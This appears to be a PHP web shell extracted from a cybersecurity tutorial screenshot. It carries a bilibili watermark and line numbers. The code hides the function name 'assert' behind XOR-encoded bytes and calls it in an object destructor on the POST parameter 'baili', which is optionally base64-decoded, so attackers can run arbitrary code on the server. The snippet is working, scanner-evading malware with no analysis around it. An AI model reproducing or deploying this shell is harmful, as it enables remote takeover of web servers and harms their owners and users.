 网络安全免费学 bilibili
1 <?php
2 class VYBS {
3 function KDIC() {
4 $CrKO = "\xe3" ^ "\x82";
5 $HnxN = "\x71" ^ "\x2";
6 $AsxA = "\x2f" ^ "\x5c";
7 $UWZz = "\x85" ^ "\xe0";
8 $IzcE = "\xd5" ^ "\xa7";
9 $ekLZ = "\xc5" ^ "\xb1";
10 $tGdM =$CrKO.$HnxN.$AsxA.$UWZz.$IzcE.$ekLZ;
11 return $tGdM;
12 }
13 function __destruct(){
14 $dtkX=$this->KDIC();
15 @$dtkX($this->En);
16 }
17 }
18 $vybs = new VYBS();
19 @$vybs->En = isset($_GET['id'])?base64_decode($_POST['baili']
):$_POST['baili'];
20 ?>